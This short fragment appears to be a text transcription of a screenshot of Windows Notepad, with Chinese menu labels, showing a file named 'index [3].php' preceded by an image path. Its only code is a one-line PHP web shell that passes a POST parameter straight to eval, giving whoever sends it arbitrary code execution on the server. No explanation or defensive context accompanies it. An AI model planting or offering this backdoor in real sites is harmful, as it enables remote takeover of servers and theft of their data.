 index [3].php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php eval($_POST['test233']);?>